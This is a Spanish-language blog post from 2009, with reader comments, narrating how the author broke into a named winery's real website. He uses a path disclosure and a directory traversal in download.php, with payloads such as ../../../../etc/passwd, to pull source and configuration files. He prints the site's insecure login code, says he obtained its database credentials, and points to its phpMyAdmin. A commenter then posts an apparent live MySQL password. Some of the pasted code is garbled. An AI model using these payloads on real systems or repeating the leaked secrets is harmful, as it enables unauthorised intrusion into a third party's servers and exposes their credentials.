Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Explotando una vulnerabilidad Full Path Disclosure+Directory Transversal" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

Antes de mostar cualquier cosa quiero dejar en claro que todo lo que leerán de aquí en adelante es sólo con fines educativos, si tu eres un hacker malo que le encanta hacer cosas feas a los sitios con este tipo de fallas tan estúpidas comunes, este documento no es para ti, asi que vete maldito delincuente hacker inescrupuloso.

Habien dicho todo esto, llego el momento de la acción. Wanna rock?

El sitio que usaremos será el de Veramonte y las vulnerabilidades que explotaré enseñaré son Full Path Disclosure y Directory Transversal (no explicaré que significa cada una ya que para eso está google y no quiero quitarle sus clientes).

Como primer paso, ingresaremos al sitio https://www.veramonte.cl y mriaremos rápidamente si encontramos algo sospechoso, a simple vista podemos encontrar una posible url candidata a ser explotada:

https://www.veramonte.cl/archivo/archivo2.php?cat=bodega

Pero si intentamos hacer cualquier cosa, nos damos cuenta de que no podemos hacer mucho 🙂 Por ende, seguimos profundizando. En este caso, yo llegue lograr hasta la siguiente url:

https://www.veramonte.cl/admin/download.php?path=

Mis ojos se dirigieron directamente a la variable “path” y fui probando, hasta lograr mi objetivo: Descargar y navegar por los archivos como si fuese un ftp personal. Empezando por descargarme el mismo fichero download.php y ver como está hecho:

-

< ?php

-

$f = $_GET["path"];

-

-

?>

Eso nos dice CLARAMENTE que el fichero esta mal programado, no tiene ningun tipo de validación ni de protección, por lo que es explotable. Continuamos con la azaña, vamos a provocar un path disclosure introduciendo una ruta inválida, por ejemplo:

https://www.veramonte.cl/admin/download.php?path=asdfgh

Nos encontramos que php nos muestra el siguiente error:

Warning: fopen(asdfg) [function.fopen]: failed to open stream: No such file or directory in /var/www/veramonte/html/admin/download.php on line 5

Warning: fpassthru(): supplied argument is not a valid stream resource in /var/www/veramonte/html/admin/download.php on line 6

Con esto ya tenemos el full path al descubierto: /var/www/veramonte/html.

La cosa acá se pone divertida, descarguemonos el /etc/passwd:

https://www.veramonte.cl/admin/download.php?path=../../../../../../../etc/passwd

Nos encontramos con la sorpresa de que el servidor está “protegido”:

Pero no importa, aún podemos seguir jugando. Descargamos el index.php para saber como funciona el sitio, que ficheros incluye, a que directorios hace referencia, etc etc.

Lo único que podemos rescatar el index es lo siguiente (código php):

-

//Conecta a BD testing

-

include("config/conex.php");

-

include("libreria/funciones.php");

-

//$conect = Conectarse();

-

-

-

$secure = ‘%4f#.$$FUCK%%rt!89’;

-

-

-

$username = $_POST["charkikan"];

-

$password = $_POST["cazuela"];

-

-

-

//echo $username." – ".$password;

-

-

$sql_users = "SELECT * FROM v_usuarios WHERE username = ‘".$username."’ AND password = ‘".$password."’";

-

//echo $sql_users;

-

-

{

-

$_SESSION[‘user_sitio’] = "ON";

-

$_SESSION[‘nombre_user_sitio’] = $valor[1];

-

$_SESSION[‘apellido_user_sitio’] = $valor[2];

-

$_SESSION[‘privilegio_user_sitio’] = $valor[4];

-

-

echo "<script>window.location=\"admin.php\";</script>";

-

} else {

-

echo "<meta HTTP-EQUIV=\"Refresh\" CONTENT=\"10;URL=index.php\">";

-

}

-

-

}</meta>

La primera línea me interesó muchisimo, me descargaré ese fichero, con las esperanzas de que estén escritos los datos de conexión a la base de datos y ……. bingo!!, lo tenemos:



Si probamos por ftp, veremos que no podemos ingresar, entonces buscamos más posibilidades. Como yo tengo un poco de imaginación, lo que se me ocurró fue ingresar en https://veramonte.cl/phpmyadmin:

Creo que con esto, el objetivo ya está logrado.

Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Explotando una vulnerabilidad Full Path Disclosure+Directory Transversal" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

agosto 21, 2009 a las 11:14 pm

Muy bueno. La verdad el último giro no se me hubiese ocurrido. Ahora bien, no es raro que el Apache reporte un Fedora y la base de datos un lenny, si están instalados en el mismo servidor?

Corrigeme si digo una gran burrada!

agosto 22, 2009 a las 1:20 am

@idfka: Quizas instalaron el mysql de debian xD No me habia dado cuenta de ese detalle.

agosto 22, 2009 a las 2:57 am

aprendiendo cada dia algo nuevo del zerial, i like

agosto 22, 2009 a las 2:28 pm

excelente post!

btw, don veramonte sabe? xD

agosto 22, 2009 a las 3:21 pm

Siempre uno intenta hacer las cosas lo mejor posible, avisando a los encargados, etc. Muchas veces no pescan …

agosto 26, 2009 a las 6:37 pm

Buen articulo Fernando, Esperemo que el administrador pesque y lo corriga, 😉 Saludos cordiales.

octubre 8, 2009 a las 3:23 pm

Pues parace que después de mes y medio no se ha enterado todavía, simplemente ha debido de leer algún tuto sobre fortaleza de contraseña pero no está dando en el clavo…

octubre 30, 2009 a las 3:27 pm

Que buen articulo, gracias por la informacion, ahora ya tengo mas bases para hacer mi trabajo…

febrero 17, 2010 a las 3:06 am

Esta muy ilustrativo; pero que se puede hacer cuando los .. están bloqueados;

abril 18, 2010 a las 7:01 pm

jajaja , no lo pesco , seguramente creyó que era la contraseña y la cambio.

if (!($link=mysql_connect(“localhost”,”veramonte”,’DD2__#$aS!me*}’)))

xD!